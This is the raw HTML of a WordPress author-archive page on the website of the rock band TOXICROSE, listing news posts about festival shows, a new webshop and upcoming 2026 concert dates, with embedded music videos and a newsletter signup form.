<meta name="generator" content="WooCommerce 7.7.2" />
<link href="https://www.toxicrose.org/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Upcoming shows" />
<meta name="follow.[base64]" content="FLXjx6lCYLNnkM4h5pV9"/>	<style>img#wpstats{display:none}</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.toxicrose.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"name":"View all posts by txr-admin"}}]}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		        <style type="text/css" rel="header-image">
	            .custom-header .wrapper:before {
	                background-image: url( https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose_3-scaled.jpg);
					background-position: center top;
					background-repeat: no-repeat;
					background-size: cover;
	            }
	        </style>
	    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100.png" />
<meta name="msapplication-TileImage" content="https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100.png" />
		<style type="text/css" id="wp-custom-css">
			div#site-header-cart-wrapper {
    visibility: hidden;
    display: none;
    width: 0;
    margin: 0;
    padding: 0;
}

		</style>
		</head>

<body class="archive author author-txr-admin author-1 wp-custom-logo wp-embed-responsive theme-my-music-band-pro sfsi_actvite_theme_default woocommerce-no-js hfeed fluid-layout navigation-classic two-columns-layout content-left excerpt-image-top header-media-fluid has-header-media woocommerce-active currency-eur">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	

	<header id="masthead" class="site-header">
		<div class="site-header-main">
			<div class="wrapper">
				
<div class="site-branding">
	<a href="https://www.toxicrose.org/" class="custom-logo-link" rel="home"><img width="3000" height="989" src="https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose.png" class="custom-logo" alt="TOXICROSE" srcset="https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose.png 3000w, https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose-580x191.png 580w, https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose-300x99.png 300w, https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose-1024x338.png 1024w, https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose-768x253.png 768w, https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose-1536x506.png 1536w, https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose-2048x675.png 2048w" sizes="(max-width: 3000px) 100vw, 3000px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="https://www.toxicrose.org/" rel="home">TOXICROSE</a></p>
			</div><!-- .site-branding-text-->
</div><!-- .site-branding -->
					<div id="site-header-menu" class="site-header-menu">
		<div id="primary-menu-wrapper" class="menu-wrapper">
			<div class="menu-toggle-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false"><span class="menu-label">Menu</span></button>
			</div><!-- .menu-toggle-wrapper -->

			<div class="menu-inside-wrapper">
				        <div id="site-header-cart-wrapper" class="menu-wrapper">
            <ul id="site-header-cart" class="site-header-cart menu">
                <li class="">
                                <a class="cart-contents" href="https://www.toxicrose.org/cart/" title="View your shopping cart"><span class="woocs_special_price_code"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.00</span></span><span class="count">CART (0)</span></a>
                        </li>
                <li>
                    <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                </li>
            </ul>
        </div>
        
				
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
						<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-164"><a href="https://www.toxicrose.org/">HOME</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.toxicrose.org/releases/">RELEASES</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-328"><a href="https://www.toxicrose.org/media/">MEDIA</a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.toxicrose.org/images/">IMAGES</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.toxicrose.org/video/">VIDEO</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.toxicrose.org/tour-dates/">TOUR</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.toxicrose.org/shop/">SHOP</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.toxicrose.org/contact/">CONTACT</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.toxicrose.org/about/">ABOUT</a></li>
</ul>
				
					</nav><!-- .main-navigation -->

				<div class="mobile-social-search">

					
					
				</div><!-- .mobile-social-search -->
			</div><!-- .menu-inside-wrapper -->
		</div><!-- #primary-menu-wrapper.menu-wrapper -->

		
		        <div id="site-header-cart-wrapper" class="menu-wrapper">
            <ul id="site-header-cart" class="site-header-cart menu">
                <li class="">
                                <a class="cart-contents" href="https://www.toxicrose.org/cart/" title="View your shopping cart"><span class="woocs_special_price_code"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.00</span></span><span class="count">CART (0)</span></a>
                        </li>
                <li>
                    <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                </li>
            </ul>
        </div>
        	</div><!-- .site-header-menu -->
			</div><!-- .wrapper -->
		</div><!-- .site-header-main -->
	</header><!-- #masthead -->

	<div class="below-site-header">

		

<div class="custom-header header-media">
	<div class="wrapper">
				<div class="custom-header-media">
			<img src="https://www.toxicrose.org/wp-content/uploads/2022/06/toxicrose_3-scaled.jpg" alt="" title=""/>		</div>
		
		
					<div class="custom-header-content sections header-media-section content-align-right">
				<div class="section-title-wrapper"><h2 class="entry-title section-title">Author: <span>txr-admin</span></h2></div>
				
							</div><!-- .custom-header-content -->
			</div><!-- .wrapper -->
</div><!-- .custom-header -->

<div class="breadcrumb-area custom">
				<nav class="entry-breadcrumbs"><span class="breadcrumb"><a href="https://www.toxicrose.org/">Home</a><span class="sep">&gt;</span></span><span class="breadcrumb-current"><span class="author-text">View all posts by </span>txr-admin</span></nav><!-- .entry-breadcrumbs -->
			</div><!-- .breadcrumb-area -->
				<div id="content" class="site-content">
			<div class="wrapper">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="archive-posts-wrapper">
							
				<div class="section-content-wrapper">
					<div id="infinite-post-wrap" class="archive-post-wrap">
						
<article id="post-1998" class="post-1998 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="post-wrapper hentry-inner">
		
		<div class="entry-container">
			<header class="entry-header">
				
								<div class="entry-meta">
					<span class="cat-links"><span class="screen-reader-text">Cat Links </span><a href="https://www.toxicrose.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>				</div><!-- .entry-meta -->
				
				<h2 class="entry-title"><a href="https://www.toxicrose.org/mayhem-rock-fest-uk-may-2025/" rel="bookmark">Mayhem Rock Fest, UK. May 2025</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>With Crashdiet, Crazy Lixx, Cruel Intentions &amp; Smoking Snakes Tickets and more info: https://www.gigantic.com/mayhem-rock-festival-tickets</p>
			</div><!-- .entry-content -->

			<div class="entry-footer">
								<div class="entry-meta">
					<span class="posted-on"><span class="screen-reader-text">Posted-on</span><a href="https://www.toxicrose.org/mayhem-rock-fest-uk-may-2025/" rel="bookmark"><time class="entry-date published" datetime="2024-12-13T18:28:22+00:00">December 13, 2024</time><time class="updated" datetime="2024-12-13T18:28:28+00:00">December 13, 2024</time></a></span><span class="byline"><span class="screen-reader-text">By line</span><span class="author vcard"><span class="screen-reader-text">Byline</span><a class="url fn n" href="https://www.toxicrose.org/author/">txr-admin</a></span></span>				</div><!-- .entry-meta -->
							</div>
		</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-1998 -->
<article id="post-1254" class="post-1254 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="post-wrapper hentry-inner">
		
		<div class="entry-container">
			<header class="entry-header">
				
								<div class="entry-meta">
					<span class="cat-links"><span class="screen-reader-text">Cat Links </span><a href="https://www.toxicrose.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>				</div><!-- .entry-meta -->
				
				<h2 class="entry-title"><a href="https://www.toxicrose.org/new-shows-added/" rel="bookmark">New Shows Added</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>May 10th Nordic Noise Festival, Copenhagen Denmark &amp; September 7th HRH Sleaze VIII Festival, Leicester UK</p>
			</div><!-- .entry-content -->

			<div class="entry-footer">
								<div class="entry-meta">
					<span class="posted-on"><span class="screen-reader-text">Posted-on</span><a href="https://www.toxicrose.org/new-shows-added/" rel="bookmark"><time class="entry-date published" datetime="2024-09-07T20:48:53+00:00">September 7, 2024</time><time class="updated" datetime="2024-09-07T20:48:59+00:00">September 7, 2024</time></a></span><span class="byline"><span class="screen-reader-text">By line</span><span class="author vcard"><span class="screen-reader-text">Byline</span><a class="url fn n" href="https://www.toxicrose.org/author/">txr-admin</a></span></span>				</div><!-- .entry-meta -->
							</div>
		</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-1254 -->
<article id="post-495" class="post-495 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="post-wrapper hentry-inner">
		
		<div class="entry-container">
			<header class="entry-header">
				
								<div class="entry-meta">
					<span class="cat-links"><span class="screen-reader-text">Cat Links </span><a href="https://www.toxicrose.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>				</div><!-- .entry-meta -->
				
				<h2 class="entry-title"><a href="https://www.toxicrose.org/new-webshop/" rel="bookmark">New Webshop</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>The new shop is finally up and running https://www.toxicrose.org/shop/</p>
			</div><!-- .entry-content -->

			<div class="entry-footer">
								<div class="entry-meta">
					<span class="posted-on"><span class="screen-reader-text">Posted-on</span><a href="https://www.toxicrose.org/new-webshop/" rel="bookmark"><time class="entry-date published" datetime="2022-10-12T20:01:43+00:00">October 12, 2022</time><time class="updated" datetime="2022-10-12T20:21:46+00:00">October 12, 2022</time></a></span><span class="byline"><span class="screen-reader-text">By line</span><span class="author vcard"><span class="screen-reader-text">Byline</span><a class="url fn n" href="https://www.toxicrose.org/author/">txr-admin</a></span></span>				</div><!-- .entry-meta -->
							</div>
		</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-495 -->
<article id="post-343" class="post-343 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="post-wrapper hentry-inner">
		
		<div class="entry-container">
			<header class="entry-header">
				
								<div class="entry-meta">
					<span class="cat-links"><span class="screen-reader-text">Cat Links </span><a href="https://www.toxicrose.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>				</div><!-- .entry-meta -->
				
				<h2 class="entry-title"><a href="https://www.toxicrose.org/new-webpage/" rel="bookmark">New webpage!</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>The new webpage is finally online!</p>
			</div><!-- .entry-content -->

			<div class="entry-footer">
								<div class="entry-meta">
					<span class="posted-on"><span class="screen-reader-text">Posted-on</span><a href="https://www.toxicrose.org/new-webpage/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-12T13:51:28+00:00">July 12, 2022</time></a></span><span class="byline"><span class="screen-reader-text">By line</span><span class="author vcard"><span class="screen-reader-text">Byline</span><a class="url fn n" href="https://www.toxicrose.org/author/">txr-admin</a></span></span>				</div><!-- .entry-meta -->
							</div>
		</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-343 -->
<article id="post-48" class="post-48 post type-post status-publish format-standard hentry category-tour">
	<div class="post-wrapper hentry-inner">
		
		<div class="entry-container">
			<header class="entry-header">
				
								<div class="entry-meta">
					<span class="cat-links"><span class="screen-reader-text">Cat Links </span><a href="https://www.toxicrose.org/category/tour/" rel="category tag">Tour</a></span>				</div><!-- .entry-meta -->
				
				<h2 class="entry-title"><a href="https://www.toxicrose.org/indoor-summer-festival/" rel="bookmark">Indoor Summer Festival</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Hamburg, Germany Tickets</p>
			</div><!-- .entry-content -->

			<div class="entry-footer">
								<div class="entry-meta">
					<span class="posted-on"><span class="screen-reader-text">Posted-on</span><a href="https://www.toxicrose.org/indoor-summer-festival/" rel="bookmark"><time class="entry-date published" datetime="2022-06-27T19:15:38+00:00">June 27, 2022</time><time class="updated" datetime="2022-06-28T11:32:03+00:00">June 28, 2022</time></a></span><span class="byline"><span class="screen-reader-text">By line</span><span class="author vcard"><span class="screen-reader-text">Byline</span><a class="url fn n" href="https://www.toxicrose.org/author/">txr-admin</a></span></span>				</div><!-- .entry-meta -->
							</div>
		</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-48 -->					</div><!-- .archive-post-wrap -->
				</div><!-- .section-content-wrap -->

							</div><!-- .archive-posts-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	<section id="lsi_widget-3" class="widget widget_lsi_widget"><h2 class="widget-title">Follow Us</h2><ul class="lsi-social-icons icon-set-lsi_widget-3" style="text-align: center"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/TOXICROSE.Official/" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/toxicrose/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li><li class="lsi-social-youtube"><a class="" rel="nofollow noopener noreferrer" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/channel/UCICDbFrHeMfhTFR8gNyHcug" target="_blank"><i class="lsicon lsicon-youtube"></i></a></li><li class="lsi-social-spotify"><a class="" rel="nofollow noopener noreferrer" title="Spotify" aria-label="Spotify" href="https://open.spotify.com/artist/55bA3IZaYVmZJnpmO4yd9N?si=IKRHvdJxTg-vTev_H2vVKw" target="_blank"><i class="lsicon lsicon-spotify"></i></a></li></ul></section><section id="block-55" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" src="https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100.png" alt="" class="wp-image-8" width="71" height="71" srcset="https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100.png 100w, https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100-50x50.png 50w" sizes="(max-width: 71px) 100vw, 71px" /></figure></div></section><section id="block-22" class="widget widget_block"><p><iframe loading="lazy" width="834" height="469" src="https://www.youtube.com/embed/k4mde3S0wjg" title="TOXICROSE - Heroes (OFFICIAL MUSIC VIDEO)" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p></section><section id="block-34" class="widget widget_block"><p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/rwbhmyNUCuk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p></section><section id="block-32" class="widget widget_block"><p><iframe loading="lazy" style="border-radius:12px" src="https://open.spotify.com/embed/album/4zBwEq798IiHvWM4rG5YJ6?utm_source=generator&amp;theme=0" width="80%" height="380" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture"></iframe></p></section><section id="gigpress-4" class="widget widget_gigpress"><h2 class="widget-title">Upcoming shows</h2>
<ul class="gigpress-listing">

<li class="active">
	<span class="gigpress-sidebar-date">
		05/16/26			</span>
	<span>
			<span class="gigpress-sidebar-city">Nottingham</span>
	</span> 
	<span class="gigpress-sidebar-prep">at</span> 
	<span class="gigpress-sidebar-venue">The Nest</span> 
			<span class="gigpress-sidebar-status"><a href="https://www.gigantic.com/mayhem-rock-festival-tickets/nottingham-the-nest/2026-05-16-13-00" target="_blank" class="gigpress-tickets-link">Buy Tickets</a></span>
	</li>

<li class="gigpress-alt active">
	<span class="gigpress-sidebar-date">
		05/17/26			</span>
	<span>
			<span class="gigpress-sidebar-city">London</span>
	</span> 
	<span class="gigpress-sidebar-prep">at</span> 
	<span class="gigpress-sidebar-venue">Koko</span> 
			<span class="gigpress-sidebar-status"><a href="https://www.gigantic.com/mayhem-rock-festival-tickets/london-koko/2026-05-17-14-00" target="_blank" class="gigpress-tickets-link">Buy Tickets</a></span>
	</li>

<li class="active">
	<span class="gigpress-sidebar-date">
		11/07/26			</span>
	<span>
			<span class="gigpress-sidebar-city">Great Yarmouth</span>
	</span> 
	<span class="gigpress-sidebar-prep">at</span> 
	<span class="gigpress-sidebar-venue">Hard Rock Hell</span> 
			<span class="gigpress-sidebar-status"><a href="https://darkwatch.net/hard-rock-hell-19/" target="_blank" class="gigpress-tickets-link">Buy Tickets</a></span>
	</li>
</ul>


	<!-- Generated by GigPress 2.3.26 -->
	</section></aside><!-- #secondary -->
					</div><!-- .wrapper -->
		</div><!-- #content -->
		
		








		
		<aside id="footer-social-navigation" class="widget-area" role="complementary">
	<div class="wrapper">
		<section class="widget social-widget">
					</section>
	</div>
</aside>
		

		

		<footer id="colophon" class="site-footer">
			

<aside class="widget-area footer-widget-area one" role="complementary">
	<div class="wrapper">
					<div class="widget-column footer-widget-1">
				<section id="block-6" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">      <div class="widget widget_mailpoet_form">
  
      <h2 class="widgettitle">Subscribe to Our Newsletter</h2>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 form { margin-bottom: 0; }
#mailpoet_form_2 h2.mailpoet-heading { margin-bottom: 6px; margin-top: -3px; }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 10px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;background: #000000;color: #ffffff;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 10px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_2 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_2 input.parsley-success {color: #00d084}
        #mailpoet_form_2 select.parsley-success {color: #00d084}
        #mailpoet_form_2 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_2 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_2 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_2 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_2 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_2 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_2 .parsley-required {color: #cf2e2e}
        #mailpoet_form_2 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background: #000000;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.toxicrose.org/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="2fbf1b3b28" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_top" style="flex-basis:7%;"><div class="mailpoet_form_image"><figure class="size-full"><img loading="lazy" width="100" height="100" src="https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100.png" alt class="wp-image-8" srcset="https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100.png 100w, https://www.toxicrose.org/wp-content/uploads/2022/06/shield_100-50x50.png 50w"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:31%;"><h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: left; color: #ffffff; font-size: 25px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>JOIN THE NEWSLETTER</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; color: #ffffff; font-size: 15px">Be the first to get the latest news</p>
</div>
